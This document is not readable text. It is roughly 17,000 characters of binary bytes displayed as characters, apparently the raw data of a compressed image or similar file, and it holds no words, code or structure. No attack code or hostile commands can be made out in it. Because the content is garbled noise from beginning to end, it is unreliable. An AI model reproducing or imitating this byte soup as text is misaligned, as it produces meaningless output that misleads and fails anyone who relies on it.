0�ER�qE�xd�F�:q�=F`��J�h�H�đ'_p�I���'K*�ȓr��1�&������z�	,����*)��P��6,P!�6��3�����O����F�>p�~�bK "�k.�8؅�K ��BNp���C�ZK,�-��&k3�,��|2�L��P͋]UˀW/P���ئH7��1V�@z��.z�'q�B�尽�9蠫Ξ봳��,�+7�s�����+����1�)��"���;n ,�?�VA<�{ (!�	?���[��C)(aF"������zt�n�8œuLq�V�cT�Q��k8��f�F��x�@����SAD%!�jXI%b@
��܉-|���*J���Zʂ9-���:�,;�6���O���*+	�
ʁ��  ����H'ݹ�"�GѨ�
���A �b3�P5#��X�,��CL�4b��r\MC�_)�5�c�͊��Hd
�x 8h��<.����9��O����� v�1=s�k�xy�����[����p� �ފ�� ؃�>x $,�B �%�
H�a �q8�?V1���P� �Б����3����@	�� L .(��m `�G�vA���;�r��LALg:�҄����h �Q�D��ɉNekJ�n���U%*}��V²&E-�X� b��	����B�t
�XU��l&f�VŪ�\��D�BӁϐ�ɕU�+_��3����dC�c�&6y��'f-@fYґ���mU�;�W���ta�Ld��|@	<�1G_�1��p�=E��8������A4$f����~�A����FĠ/ڲ �	�!k 2���h
 ��E5��0`��� ��l�h8�.v�^�@}����/�Pi��ԸP5�)m��+���}Ms�ӝ��P�� m���tí������(j T�(w���g A\ ��� ��@ !9�\F2�MM%��*4k�V���t�t�J��5�D�Ng�M	fW�{خ@Ǻ�#���e�:��$��潧;ʳ	�:9<o�k9���)4���{qu�%���%���.9T!
�(����XBЀ�2�E�k`oh�yMl
@��,f�	Nn���RP  �Ҋ�
 �䲋%u����VR������X�5��u
�,P�:Ԡt�2�f�7=��n�JWN�����h�i�6�f�ER�٥ �N�%��:A�B�3 b(@i�*͵
4�MOIë;��V��@��;+r6`(�pz���v���~������ʎv�U���;d%�w�*/Q���p�+]��:�V�/ij�� 0��U�C�,�"���րD6����~��<�0e�^Sլ2t ZҒ��
�r+�
0�9-^>�h�ٖ5CF:��I0�q�݉��v���s+F����C�~��_롡:6F7* (�L 7�1b&kс4Ќ�Р�x��  �Q�`��a�@澬2 �9��� �u5���t�J#�P,��7�*A ��6����խ�z�;!6�%�W��|g��΂�l".)da��c��p��ۉoA����� Z��B����K��(��E��)�(GY����mVs�粙��
H\LM��QK�4?jc8+� B�Y؀��g�4ōp��U��&�ZN_��r]s���E,bV޶�B5��X�b��+���o�f/�D��˅!�	�/�b͹̼ڧ������;�ר;j���ؘn��C�W@Z�Z���tƍ�����(.+'��q��^�Zk���/0��R��D�@�vz= �`���[��.�ak�f�6���87��p����mx�G�p@ �
S��L�%-�%�g��L�LF�mIp��V�3�?�3��bê t��S���}���vzST~N�H���f�h �>��N��K?�:�j$���A�dQu�BF��� �2@cs>�s���zE��3�`݆�@�J�L7���� `��?�e�(�øm������x�>�C�F魲'��m|Z��^	�Z��&�&�>�ހ�~
k��c�l�<��N��,�����P�P�Q��̻*�&�+�����l���\DF(`�&�,��+����*���fN��`�,�퐇�*��m��P�����O��B.8` D-�P
�N���
`��2�3�r(��.��VW|%5�*�����*�h�u^�8� a���@�N%pg6���J��exĀxL�:)y�e�R�>��Ʌ^�����FA&OݦqQ�|��|�  �m�xlI<�E��4��Ԭ�BK˶���촞0
�	�j��  ��
gB��i�"-��̾���̱\$����F��okް�m�
�����0��$���O�P�Ȼ ��8JRѼ����\`B��@1: ��0��s�/fJ��PtF'tP���'�
�a��f���v��ٜ-�>0�>l�J��q��x��[��,��?��{O8�-]���|΀! �Bz�BD��~�G���H�������n͌�����L-��&��kQ�H���P ����ɱ�o��l��,m� *��B)��")#/�1�d6e3#��ʈ�/'St�QP R:�@�.��o�/H�j2� ��1��/�2�V����~5le�tEs�Π�R'@,)Վ8�ʩ�@iZ��?�,}:@��@̫�;�Q���Ò?�����>F)9b0|�2.q�`2�`�Q�Zb�h�a0D��g�*�~F��r�Zo�bo��m�nN� ���p'eT�(�2�P2��Q�19s ��2���ް�B��X�"��5k�I�������l�⟂N���,-�P`�Sg��R,9E�� a� V�
��
�P%X���+�<�WL��(a�ZcXZ1=lu�=��dQaf�mw��;��~q+�s����F^�^�^�,�C?��?o|tU#�vV�Q�2�h)I,�}l�������ˀH��J4� �
�]���0��E��*��p2��m�2o�Y%��q	�!,F�*���F���&rI�IgJ� ܵ]�UJk��t�)N���&���|� �b L5M���4�ҋ�\��  ��M ;#�V徸�U�'�N4��N��5 ��$p�Lǩ*�QՀ*8�2=%���R���?75ێ��m+�Rz�CHi��Y��Fa�J��.�F��~�6W���efD���NkXs�Ys&$NEu�n�qF�ջL�Z��of��f��2.!��M Mm�K�TIY3pӵ5۵6��p�u^�T���T��� ~���(4MR6�0e/�IBea��a� �� ��X%�n�s�.(��W�3<��~�?5؎
���d٠iV�?Ju�E�<S��;�-�t�@�'>�E�Z�,��9�
� �U'dB}��A�v~���އ�:�9t2c�������q
�X�LG��1̲5-t4G�um��m	8n����V ��P�M��r�l��Mpwpe�]�qwJ�\s�qO�,�h�b`��I.P@`��,%Ԟ* M`V����nrTWu#Vxjs�n�~J<�3�� �?V�qu�u��>�=� ���f��Z�Cf�gg?U��\B�\@��c�D)��A�h%�ؤ2|���ԧC8`$fIv 9t~�'Ȅ�gFK�k�X��E�������m��ft����X�5�[�榟Zn$���")����28]�Ճi9q���O�Ĉ�"�r����i��R��L]�TG�� �"�1��1 �s.��Pc��iwtF�́)Q�uf�6�P��5��8�a���,�C[�Ex��2\�f���xztf��^��T�ǩ�������|�F}t)��w}AdƱ�
�j�W�)���D��.�G��x�lsOn����u��5K��)pl�UIa�e���ڃA���\�F"MQ|� (R�n :j�w� ,e�Qr�%aJ�
`r��� � �����ּNW�XOE��@��8�
U��e����Q=��X9̲�����8^��Į��?�cT�#���z��������`���8{Br�y!�/9��j�ח4dF4X3�0���vt�	��S��3��쌥k4u�^��׷R*$����V�k2� �iY0 ���]o�мO�(�$��" F�2����b8��)�3N 2���:��u'1 s��h� �Y�z*��VΓX&��8��
l'a�s��l��_�w��9��y����7܊q+�-?�?UB�R�G!�?�C懐��}���C�bHƐA	?��Dz��pG�P1#y-����5��ե}�2���1�n���m������&��cٹ�q��p���un�H����z��$Q���L3�
u������`�4c1Z�u�ȧ�3�����3��( � &��87ԙ�A������RA$|R�%�.�[h�����=�z;;�T�E�I\U?�4[�A�S|� gp�rK�=t��/7:����Z$d�)�B�ˊ�‼ǙU��7=����ɱ��7y,n�*������c9]�\�k������a��ǆ\�$	ŉ�$�*��.v&�@�%a9_  c*�ܔ��ȾZJ���3���4^�?qt�h 6����jgCw[q`����}�pæCy���F����M>�cT�C��#Rk���aBf���g����Fj����v�t������^��w��QYS3�[G�����2}ۥ-S염�Ǣ+`.\�k�/��;^�a�[ݻ���>���p�5�����*L@��Ҝ���R(eB�Fe� PN7: ��^��`����q�-5��h�����E�u�` ��� 4�ل����>)��'ԁ1< �f=UgOx\P{�r
&� � �k����3�ۗ���~2ǋ��[o��]����|�d��5SnY�L�ΐ��uB���2����=\����� 0�A_���%<�� C���ǂE�m,�hÇ#� o0:ā� :"���%�vq�9�A�.�Tk��
DJ`&L�0a
`*�S��i�=���j�|^�f���*V�^�zɐ��Vj��ce-�)o�N�2e�\+���56`�QS�u��[���+��\�b��e����ۼY�fΛ����=єؓ�z�����]��^	2�Ԍ�@aDo
�G߼{0� ����H�Nh��0�΀ ���|������S�`�z��ͣ7� }~ܷ�ǿ?��}  ��X`��߂: AH3t�FEYTхpd��B=��CAD�DnT��
p�Q� � �	78�:,@\K, L3 �M�T�Os�>5RTPA%�it UQy�%X���VW��V\=�kХ&\p��f�5��W^}�5�&���yХ�>`4Y�IfY�e�Yf���h��S�fe@zZe�ej�k��6' ��K�7\�=�\p�=�o�E0�u`G� �i�ݮ��G�Y��^z蹗�y�Ʒލ����}�1� �X��*�#t{C�Y GF⊫���к�8"����Em���4㌌@@�<���.PP�M������dP��lQTL=bFT��UM��WwUUXXu)V>t<r ZV��V[l��X�yYq�}UB�&�ܢ	  p���	d�Qvf�v�h��R�?�i&�?�ك(k���X]��0J	��q�����w6tͥ-���`�5���x�����5K����+|��H ��Fn�����H!�8�E��n�&��P��#$b��!��Y0/�,����1#H@���;���0��RA/T �c����$��i4d����wl%X_�Y%�l~�<B�-��r�l�5W�q�v�]����}vXpc���\Q���j另A�Q�ڢ&u��f5\��6��x�8(�(���T�Y�����6gmg��t4@+�V��ۮ~�,aYN@2~��,cq�*V���-�ak@ �����8$��H�2r�.z�!��L7���uA��.�">X�#��H|��g%=��d"�g�.pAHpG�A�@ &�P��`'xD0��+d�Y&/&�}	+t�Xֲ��Ef�^�t�{�I>SC� ���i�^C�cȴ̘N��9��QkX�Tk���文�O����m�A�sf���M  ��7���pL�׹��jX湑�CO�-�Z���L� (2B��E(7dHu_Q�@4"1D�����P��u-j#�>r������G�@x5!	�Wp��;�	Ҁ�E\�)  
0���/d�dV���4|iLb�R�1�!�es�[�dF�ͩ6|�S`l �Zz�
i" l� �^�����V�|&j�� �<s��殎IL^<0䔰%�@�F����t[��ƊSo�[x �"���\��)OfUvq�t�� ���@t@Go�97bhu����XFږ�ua�DŨ��N^��g�Q݀��&����G+�GHA^�&p 1S$ <MC�GI��OdF5�&K&2���d8���>7���v�*^���/% L/�D�
��^��Ț��^.ꁚ��h&uL�hfY`�H���!6u��p����m�b�pR���Ұ:��Ջ�ÀJ���i3+����>�["��H��ݓ>�����c >�[�u�84�t9Ԍe�Pm�P������-�"���#����R4#8%}�seB��]��0m^w��*! 7��%�:2�yr��;Y>: �Q��}iZ�}7��)b���K�Ӌ[h���X#�}�UkZ�=L�_
���11|5ϨƮ�i̇�A��x%4� R��V���w�8��Y�[�Іz�ax����,n@���>�Nk�g����ߎLE|���پ\H$Ԇ�`�"�-C����f�]b�7O4f6f4�i��)���f��s~�J/@H����� 0�	>��0�UBf>D�l��'��FO@�-��$��o��-A`y	����#Z] �AM��	���.�X;j���in�4)d!��f���U�a�bߖ����rl8�7��`<��!��	�&�S��h܏sl�p�ݞ���i˭�'G���*�2�e�V�-��Oo�ID���w=�n)@�+٣��{R?ބ�Mtb�1�!XD���0P�*!��ʧ莽W+^� V���~5�t��\n	V9����4 �p����]=LbF-����2	\���
���Ƙ��Ǥ�&����  �;H��l�r�T�ܹi�ҙ�8ix7B�;��!��DU�mL���8>�+�A��#w�q,+B�Y���@#YD.fa�e�Q�Vx��&x:�:�o����Q1pɕ$��u0�3�g� ps0f��gi@��T�q�$>�W>D�dq2a�>[h�D5�_�G�A_��{�0�U3� �PKi�sc���K�DtE�@5�&U�L�A\�a�@SGb��*��M��`�`W4DC�D  �ȉ����  �
p �pR��Ȋ�Ԋ����x 
�������Rw�1�sR�8P9� �ȊF�>��<���9 P���cB��>�x�x�e�F)�Q�Q���f:  q��%A�/�G9Q'� c0J��� ��1�hb����^�T^��7J�r��r�c�_{0'��C�i��p	�G804ӗ`��`��4��}(kR��t�w)��A]�kuQ>�W��#�1l�\]G�$NJ�p�؉��
 �
I ��
L�����������w
�x����!w��`��(�+�8�� ���(@��y�=p�B�}ɍ��TЍ!�������d�P�F�7\��f&`ycR��h�	#GH��^`��=�w��g2'{�2�5J��YJe('�����J��3�@��14��GsWxXW�g)�45�A�V)�b �b5��k��A|�*&fY�u�c�Q�NbG-��O	�S� I�Cn��_yR-pR	ҕ���>�4p Y)����`)�W)<A ��D �X�-��<�����wOB@o
a�!P����֘����o��Fp��d:p��<�;�}��)F2�i 1SS<�1�>DuT�5ryhb�	�@( ��yh�r5��	s��A�V	�q�Y��AS@jH�s�(z85}�\�m)�T~�a~\�~�ē�Q$F6�aX�17Ei���JiJ��ОO� R��K@Y呠�h��XZ�y��-A� ��'�
��uy M��0 ���8t)��Ȍ�ȗ}�J��ȍ@[�*`�@px���x�u�����u����4�Q|�Q�B ��4J0�H�A� BXH����5�F�7h"w��&����{%�SZ�s���i��3�	�'%04q���t?�4V�`;)2�(��	k��D~9�5R`]3P�Au��*/1��zl ��1��i+�Ip�I�����
 ����3��gI L�+���-P���'�Hp�*��a�'�� 4Њ����A P�\���> �7�E`��p�gʍ*���xl�[�e���b�"d�F-�/��>�\0R�:��w�Ax�7������H�@%S2����bR��v{_AgB ���j�}�'h�r����
 \*��`�b�����4��V��\ )���4)5�XW��v@ c
@�96��ab��M�!�/6wC+J�C�Tv����7�ဲH�с�'��ીt�4���q��{RL����� V���� W�= R6e�!p�BPx 궈����e\F�Z!e�F5�f5���(�;����(��z.p�[�� ~&��y^[�I����G5����(p34�W�><��A��e�"9����
V��tgZA�A�Q��oꦜ���r�p������L�%`"P$��rM��b�!��5 m�rC�+z �H�����p�|7�!L~�K��L ��(�,��� 2�,���;� W�< �b�`E��bKd��݈�jK���[�F�e/x�0ʥ�x����G��R�,z.	s��s� ���P� ܓ�X��#�U�^�Uh�g�Jy�>�_���i��Yu'��?^�A�Ic��`ok�BaR<)o*a�ɜ[,���k��W����"��aX��Ƒh���leWH���h� ig;{RC��;F���KpY�<���������� �������Dп�,��:�`�!@��)(�Ӊ��oK�L��By*P#��/r�#x4�5���	f��	��*[�zX"T�\(T��^�G2�+s3�|?���<�W����Z�D�	��'B�{kAj��`�Vkj mڦ�49�UL)	KLv)+�k=�ƒP����7�T�͆�K�,��.�EY0� IЖ��,��;�N{ �:� �{ ~�d���A��ٳ�B����,D��Ұ
���y�J "E`������춿jo۽x��:�Lf�S;�j���#g( ����"����45��<�[͸���c}�W8{Z�>g�2���:l��ٛ>����3 Y	x�i��V|�
t~R`��𦆽�"���y�s�5��������#@$���NY�=���"�u�z+8� �ɲ��M�^�Y����@4�'����LpO`��Kp��� B��u�- B*�6�!Z�& "J`�9��m��,��ݍ��h"1(�oT޴s
��P��yp"�yث���]��]X��Y��:�g�U��24Bs?7�ռ���ͤK��V'j����3Bӯc��)�V�R��9�S,��W���`�=>Y�0��*UP4Nƣ@��2�������8�+@ڝ�E�C�햳��� M��@��{RX�I�ۉ�gi��� c���*����!�`�����M�)x羚��[h\�Hޒ�6"R{D�2�'��3�Gx�%lLb��z�t��<�⃐�>{���5|&+��|q�����{q�r�J�4A�<���A|�5g
Ţ!�MŹ��.��teP�tZ����������@$�~�M�v���5&�3�-��8��H��y !m-t��\ީ!������(��ɪp�`3���Be��P9`�i[��x��
�x�޽�M�+��r
>py��;c01���o��c���ĭ:E��=_M{�%��Idb�v �-4�����</ĨΚ�]��v��j��ja��~�W~FŶ�$�딒��X�����(cJ����� ��N��K7�0�� ����5 �� (�� ��X�:��@~!�} I@$�)�9�Ł�"ENPy@&�)_���b�Ň�$�~�!T�>>z,ݐ���JN�!��S�5�K��*v�Y�UՖ�����p��uSׂyUX��F�
�|n8p ��f8,�@!�.Ƌ�x���e9J�A�1�� dfQ�i�ΐ���|^^��R;��عi{�];w�4PL ~��{g�:s���С{pN]�s l  �F�[�Ԑ��Ɣ)��KٗE���Y��30��?~��p)�>�0�~���@�������A)"�� ���5j�`(����ㅱy���`	"D �� ��H�$. a�`�G�0R��!i��	�	(~��8j!$�^: ����iJ�LYʝ`��2�$�$��x�a�r�*���z���!�k�
K,��:��A�Z�η�r����+/H�R��5;� �a N�Hɣʞ1���a�3��bA�n ���\�6^i��7�t�m�_c� h� �� �Y�S.:�+�:l��a�.���K4Q����Ko�}���Ϟ��ew����7@���7?{	�� ������=;ԛb�)j�p�v�D9�Q=��=�E�`tQ B��F5ؑǈ&��"�"��#%ebR�$TZ� t: ��BR��	d	�h�ҧ3I*J�Sn@ʁ���*�ꬪ���Ɗ
?�-B�J�и�Vt.�T/�����S�0"���v	2�@5U�Ix��0#�-H3#��P���`��5�|�gra���53@Hi2�{6�窥�:�L?nu��V��z����<�8�\)�H�=飯��÷��M����/#?�O
�p�p
�b�v���B�x�N���U\@��]Ԁ�V��Nn ��	�	!�la��##�x6@~D�&>�KD�3� A&=I�x�$�Li�����8�O�ZU�rB!��O��Z�e'�*rA[��rõ��|��
�&�L�` N�'��o}SN��B[H��� 8N5���n~5���fs��M^��d���N���ֵ[�yc��Ý�\��PC	ʅ��#B�bW���;|�+A�㏀��~�y���=���`�C��FPiLc*2")�XʌyhE0� .���� '�$��"�A� �F��0�����<Q� g�%#�D@�V��\�$)L��� *p(aULpB��@�+4K;]h���.�D[=����eMm�A�@ �@D$b�֩$�J2h�	(AEA�jq�C :��^q�W���pF�<�*QV���g�N�s�NJ����:r�u��AJ��K=Wx�{|�H��'@\�W$����?
bЃ,)�Q�B�A�y���PN,��)����Ո0b(�
�\ j��*R1 ��!���
���I�+^9�L�S)AB�����0)���I�	RS#9i��2�\�,����FmG�^��#��+����B�x�m4�s�CJ���0L̇#� �=���� ��z"h^0Eõ*�Z�"l<��̉�W�r �F5���m��V���X�8�N[Wo��z��u*�,�K
��o����ѫ�P�╟��Ae�|�M�.C8] 0N���^�*Xɺ"� D��*~�JW�H�(c ����� ���/3B+E�&*i�D�̜��%+��D�0q�LA��8ˈS��m SF+���M-D@gX�Z�J��s�왶����|y�`xK�M`r�[�Cթ�F�س�
��B4��bk�KF`a�W�vc�n���2/JE���;�v{��:oͷ����y��SA�G]��W�T��Dґ����Ӽ����{,����� Z;֯��c,Z�@�
�b��.X������H�]e,�`DRJ8��s��!� ��,A���G�Ҩ����',p 7�ll �{��i����3P`cxZZh���QhV�]��÷������\|�#J��d<���b��NPW��qݢkjN9/�|��v��~�2��㥴��K���Q;�S�&D��ڝ'{�䃂<}�^��O��w\��������g��iHC#X�pO�v�2�[%!"`�1��x������F�&��ڐp!RF�`�����Ifw��Np$ȱ�I�h�@ʔ�`�*|J�K9��� l�r���)61�V�iK�]�r�J)�Ё&��S}j�
��L��pfR�UᲘ�08�5���m&ׁaiW6��n>��@Yv]��xi8Z�t�5N	�S��_���cN�[uVk i��!�X�3�S$~y�$A����	������S�U� gk��똼c���W��Uh�8���K�`�$`���1"�$`㚀¢<��� ��$ B$�"�y&\�  �{���k�&F�)ۋp  0��2��ˁP���KCRC1�=�[Z36ӭ�Q��X��j �Æ���1� ��.@�KW����(�j��®1ҨEˀ �A#���{?�2O;�:"��4��5x�P(��A��I�V��W*�2��iJr@�����هN���@�S�#+d\6�!d��c��I�T��b;��m����d<�1����;G͋���7{#��HY�
�yj�4�0c8�ȽC�!}X4s�!�	��:P���zH W�CY���p�10A8�ID��>�zLؕ.�.bI4_�n ���D�˴���`O#�N�)䰿.��J8�^ؿ�3�}�	Yv)�I@��{�����qa0�  )(
L��Y�{h;f��[�	x�\���F���Ǝ�*�b�� m����oĈq ���&A�s42~ L�{3�!�7ӳ e�8,�z�}�Ǯ	��'��{�-Z�S8~��C^`��|H���W"���
����E8�������\����4�� N���!����F� �P���?6����I�Ś�I��n�I����K���EuYE�$X���C@[���$��E	4�Q�#ƱD�fk6�a��$�q��8P���c�ll1�P����A� %�<'��	�L�u��vD��2J���!8pr�213��GC�Gت�ڲ�H١J͹!��;�<ؔ��|Ȇ�p�H�9��x9@��茊�-J�@�FLJ44���B4�HK/�[���;b����r?�k#4��츿���p������)K�5�${����}��l*��	��_�@a��$˱��f\�(m˂�T1%��h1�ʂ�Ȃ���qT�
凘A  <�g
{#�!��;�ӣ}��Ly�'����G���4���\��0 2����A��<��>�MGHR@8�1�W�9��R)�9,=I��R����:�d�	@��
�62Sn��{P����7}�S�)��p:o��˩5���������EY��s5�S��j���@�I��ā�LF�|J��QK��5�����x�9PQ�od�����T�qLX�Y���q�8
ӻ��Ⱥ���Y�|�ǅ�QE������'bVK)��	8�(��W����LAٜMA8�%�@H��Ϙ.E��`D��-ݨ�� 3 �!"�ЖMt? �N�\�X�7��8%X�:�KX�UL�^s�ua*G�S�x�?�Jj���t��$
���a���e�T�]˵��dُ�)��Y��=�	�n���	G"7��K���uL̠���7\%!��
R�G�l�m8���Ӓ'�d�{§G	M>0�TH�V�E�ؤֶm[G0�x�\0D3�Mq݂4�ґ̕C�9t���� n ���"( ��:������Lc�{�W�\�ב�`�qك�E��[��� s�"���E\{*��E������|Te<˓U˔���u�]��m\�m�Զc;��o�A	]�U��^u<��i�\%��0-3�uѵ�=�ߨ��j��Ë�s_Uȴ��k-R�C���c>v8�B��c `�8�-(���ƹ���(�I�C{s�.NQ�J�M�I�����JC�Q���W �I2���*�D��1�US��:Z4*S�f��߱�֕����]��@Y A�I��]K^f�����#�m��l�Km;��:PB��Se<�bs��,��
���/vRhR�'�s!6�4�Z���84H�����~(>h @xs�͵<�_����\8�\��po�@��C.Y�":Pd� s� FL�v��ǩ�
���R�������
n?��ܜ���\�/o�:�8�赞�/�I�X+]�e.��x���($��a�����Y�YedeVf���5Ђ����ib��F��T�����|�p��W�7&9g��^H��F�Z568-c�TQغG�ڂ�L��-g%>�=L@ L���<s���ch��\��Fҋ������[EF`G�"�P4���� SQ�LF.�d������
e������. ��\eM �I��2�40��ʩ�J�O���އ�FedFK�j�|f�@�(�&j�6QEkn�+��6�h1�u�n�� ��V 
5 
�r�,%�<������vN_���gBiQzNc΄�6FQ�J�9T`P�h�DނE��-�l(�B�߾��p��v9���$��_(mϘ9*���	���[v5��h3��TQ�ɨ	�<�{��Ks\N|\P��T,ES�����)@*�����)��XG�4T��a`.��&��^�f�"��#�f�����������oyK��!��r�PDZ���}��ӫǁl���Gw2������=u_�-��� ��9SW�ȞRЈ���")������R*���-Z�������x3xp`��R�;J�%���r�
���@������?�2�^(aXhe���	�<��!*Z�)�P������f ; ��]h��VK��T�����e�m�f?���K�=x��s�F�!t"�� Zqd��"�+����ٚ��$�_UC'l2�8�r�7�'>����R?uD�h��(Ӯ�9���qW�[��� ^ߜRG̨�"*��Fh�����5r��`�g�ĩgShg�^��I�Sl:Q#� ��=��WvEY.�|J����@0�r��������� a[�=Hf|�� �ݕ%�/k�Xk�Fx����ƼĈ�U�}����V�o ψ w�q� �2)c��H���6��a��6���N�NW���!�p�k(� Wy��+�'=��|����%%�\���
`@��� L��*��D,}��J� ���� �� ��~�w( Z���܎S'�mO��%���E���f���R�T�^�.�p�C�)��Iih������RƢ�����¯#ȏ�H��ʟ=��Hi�a��	,��`_�kz�Pc���%Z��P��� �T T��0���*Y��ꕁ�
[v�ִ[�2 �`��W	��7֮��ǯ�_7��Qa��p0`p�1c}$O�'�r�ʖ7����gϠ9�ޜ�2eȎñ�F��ĉU��C��� bh���7�-� H`� A�m��͑?\�d�x-�[� ��!&0e(� M��3�����{��������}���e���7�p 4� l � ���=.��F���.�����E}T�,�x�#졓45$EJ�t�G�t�?��I*���D.�h LR,d�MS�4EVԀ�{ 5ԔSe��%!]fUa2@�\]q�UWaѵ��e��&�q�9�u~ɕY䕗v����b���Ob�]��f���g���٣��v�d�i��n�֚lnf�
*�q�)C��T@�o�[$��uc�a� '�puԙ����� �d�޲̖g^yi�w}�V����Gm�	p��r�L�>(a�j8��ۡA8\� % PB	�tAb/�آ	 )��/�4Q�Q�EqT���D�Ie��D-���7���k�\Ó?��@H	u�P��`���Ugʙ&�n�E�f��3�WiPg�Tѥ��{�ŏ`�&��-�i��av���=*�Y�v)fT���jp����� m&����Hp�!0�a�z][ w�����r�#�$���x��]it �z���h�զ����������@B x����� �{a�
�sO(���~�G$�h�-d�C�M3Q�?LG�[T��4�D*�d��/�d�K�Г>M���K����/7�r�IfZ7�y4Zf�����/'�"0� Mwɋ���0p1�yLd"c5�eMRZ��h�f��D�j��k������F�tp�9$ V�!N����8f蕯�Q�
8bX��� �S���;��O�*��s�ӏ�������:<��Rw�l�BZW�dW!
��u��u�.�kD��%�P�MI/�B+�a��p��Gh�]�$=ң,�=��q!�ǒD֤�y e�P��4�,})*5(�����g�ß�z�J��2h���r��8��:̨&�@�mpQ�9M�6)�5����T�<%�ר�T@UnR؀GVw+N�f� [��/�����DgXClֳ��t���y���Dq[�*@�s��@���ܕ!6讌b���uz�Qh�
�"گKh���#ؐRB#Q�a+�8j#��b+�^#i�H��o�A�Q��,mi}`��BI���O����Oj�<�g]�R4������j��|IA:����8���m��H�h��uC Zc�G�����] b��f@�y����'t�O稵-w�G?�[�P 3p��K� /z���;u5HA%P�\b ��M�T,G�kXè'1dD$.iI�Rrǘ�#�B�J�d�e�3�R��20}R~W!S�Ԃ���2�@%jҒֿV��$ ?ӆB����05AT�R´��|�����˄�Jx
F�`Ue��bx��!��4 � ��  �q���3=|�N`�5Xn�ss����.���.:���š)(���݂�`Y�>��]�,�@Ѫa��P0�X�b���9=�ꈶ$-I�=����!�xR�=�)^��&��N�lf�,)yv]�iW�
0�P�8[�͌��Ȼ���5��l|1�����Y�f6�Q�b '[wH�Z���8Atq
�s���:��ꄧ�c���l����Cp5@�Z��b@=F�eHƱE�v�{����,�5$!�c�fģm��"\�H�2R���(��Lj�&�a' DO�b%�r����'g&3��L�Ce+ۜ��"m�{)��>�������a�*Q杚�䋵����T�ɚE/Z�q&4�_�8��4w���Mss����v�`qx5b��5-�1�>F�{:w9uv@��a�o���x�/�:B�;5v 9�"��[�������;6�FI��F�'n����-!)���"�da�
��������`VJr������X1�t{v4�O�cѮ��9#��������Pܩ��jz��	v����Y>��ц1�	�߸� ����b�����<�*�A�W�#z���i�g�Ml�a}�w��Y�ma-���9ثu�m]C9����C�z?�r��cX�"�(^�!ɐ��$܎;l���JH��i�HA��J)�H�N<I%��q%�R� �Č LENU�������?��5\viޞ��^��^(M^��-�y)F�EP/M��e�aզ�ȁPW�3��8��@ ��.�ZɊ�]�w��_Xa؜\ 8B,]�^�G^	]�h�:����G�GyT���Щ���U]C��eq�<��˃0  [��Aة�&��%8E��0���D��t��q��Ȉ�-����ށ���L�eYq�� o�YT` T�"�E�x�tE�Ѡ�U����	� �%\
������-�ؐ͞B/�W��XJ�y��͞2���}�$�	9�5�F����J��Zu �q��ډ�U�Z�ADyXX��`�����}���-K  �� ��Y]�@��)�g=H��߇��'�]"�B0��E�F5D���P�E���iF\����H���OބN���X�K�����Sd	+�����N�ԙ���ܢ��d^$���0�����S�Y_Ƞ_8@mF�1��` )��T=�U��ɗؘ���6&���� n����o�#]Fa�{Ё{TQ�p�	��\G��䰇a�S�b���S�Y�{�-K�A]g�Ί��f������K��X���-bLB�Đ�QHJ�GA� M�J��JFĐ�C8$��N��Ņ)j g��O�ۘ�b��b��^,���T�ޞ��TΙ��ES�(y���)#/I��Z���ǍeYn�5��y��W~9��P�� �ڬ�]v �Q�J#�7XGqlA#@=�a��{���UKd����B�^�#�_����h���K���=�XB1H�|��xֽ�@}��DET�0���#�A$����l��H��k����ۋ��#%	H��O�q�N>�O��+r��I�PPa�u�`] ��e�i'U�wV�x9�WT�ְg��ǩ^�5�~
l0��J�^���$���^Q^r $�\��o|G,���<5�z܇�X���GdzN�ǲ�q�'��!BuVf�N�	��C�Q% ��	D0�B	��B�H"�I)I�Ȱ�$m��IL���K����f��`��AI�o�$�}I��O,�O)�*iW*\��E/6�0�	/���J=ͨDͧ��y�i�E�z�i{�M�Jڰ�
䞪�h��l�"��A
�:j��u���^S��G��dBN�*�{�Z{�UZ��ښ���ԇ��Aȉ�ιxъª����N���	�%ܨ���ݝ��H�|۷�D���J0�* L�&MxL����j�/�**^TL�Ώ(i��k� ���t��S�	/�w"�v�E��ɟ0M�A)�zE���4��/�e3.
5V�b�ZΧ
��n��aw����5A��"@b=��Pw��w @�D&�|�U�v*� �^R�ǆ�a�'Z1�C.����d�N��� 2 �ѬV䌒Hi9���G6�ID�DJ���hb��pb#��M�"��&ɤO~	��-�8^ͨ���\���ڭ��`�к�m��^1�i�e�Y��.zӛ�)Y����Z�J7��nh� ���X� ��@Q��b]�x<�F��8K:mj�Z�^�*�4�x���.�NZ�
�t]��T�����߹�������� ����)�ٝ�jF�ND�.L�ZϸA�J�n�KB�Ǆ̺�v-�Bi��L�z������uZ�0�k�V'��`	�`,���1n�l�AW��� �&�!Ǘz�)��Y^���|�e���������92�x<NĎGӹ�x��/�z|jɚl����2&j��=qZ��!�	�d�r��o1��؎U �!ނ7 ��9��1��mO���ĸ��Kl�K4�޹�J��� ŵf`�FE�/���OA��\���t³��1��I_� �ʼ� �W����o�"3��IM5p�B��Y@�}�L���º�8^�){r�|rĆj���ƒ�*�2dPe�^��^�w<w�
��^�f��3���Do����l%��)���Q�Հ�H�F!L�!es��"I:�Ն���N�qP|-�j	Z;t}�͈�_��Vg_��v*͟���5=�����AS!ƞ=nCp"B�bs�B�'�T�l�M�7�#qr�P5mt�zG=��@��h�#�tI�U)�.|����2){nȞ�L�0ZI���4s����3�f�1�X$�!"�o�Z�]�a��io#m�hL'��t�B���b�\k�19W\�[s�/+��`_����E��"��^�>�m?
�a74y��)�X�+�B��y�٬�X�7 h�<�lt��y0Ά3N�a'{.j�4���{�x�n���KǴ�ʦ8�roۡ.+C��bqSdru�K��,0��<������֦�jO�n�I���L�s����qخ�������c�nޛ�qS��_�9�˵�z�� �8��bo�h8���+�J�f�{�FB��E�nL q6@F�k8�E�@*(x����j�t^�8I���0>�#�nm����rZ؇6���.�n��ow���0�Q䎑�Q�j�uS�L�N�Ҧ��DI\7��Q��y���N��N�A���p2@:��2�����9U��ϵ���Ƿ� S
ac 6*c���Fc�'�⺩�/������k��$���
X�8B:�ڥx�G邮\��*V������H�mQ�G�S)�����U��h��K���;H��<����hq;TO��0��s�1���T;y��h5gOIhT�HT���M�֒�]+���r��,���1^O���]�y��>�Ev�m��b��v�r��!/.�k���B;�j���N����o`�F���yG�*�J|�+��.Ć<L�X$@b�g(�t�(������cʣ���B͋C>���h.��u	$w��h�9������"L�=�K�"���v�B��N$?qMI��@s�	�L\E�XE���T�	��o�淺�s��3��-S�J �!Tc��&��ػ�˽��Y��x��C��� � � ĵ xL����� (� �C�<�0#�49^�Ёc�0t>��H�d�G �x��Ff��Rs�0a$��0L� 0
